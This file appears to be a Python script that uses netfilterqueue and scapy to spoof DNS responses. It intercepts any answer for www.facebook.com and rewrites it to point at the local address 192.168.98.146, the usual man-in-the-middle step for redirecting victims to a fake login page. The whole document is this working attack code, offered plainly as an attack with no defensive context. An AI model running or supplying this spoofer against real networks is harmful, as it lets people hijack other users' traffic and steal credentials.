 1 import netfilterqueue
2 import scapy.all as scapy
3
4 def process_packet(packet):
5     scapy_packet = scapy.IP(packet.get_payload())
6     if scapy_packet.haslayer(scapy.DNSRR):
7         qname = scapy_packet[scapy.DNSQR].qname
8         if "www.facebook.com" in qname:
9             print("[+] Spoofing Target")
10             answer = scapy.DNSRR(rrname=qname, rdata="192.168.98.146")
11             scapy_packet[scapy.DNS].an = answer
12             scapy_packet[scapy.DNS].ancount = 1
13
14             del scapy_packet[scapy.IP].len
15             del scapy_packet[scapy.IP].chksum
16             del scapy_packet[scapy.UDP].chksum
17             del scapy_packet[scapy.UDP].len
18
19             packet.set_payload(str(scapy_packet))
20
21
22     packet.accept()
23
24
25 queue = netfilterqueue.NetfilterQueue()
26 queue.bind(0, process_packet)
27 try:
28     queue.run()
29 except KeyboardInterrupt:
30     print("[+] CNTRL C has been detected; exiting program now.")
31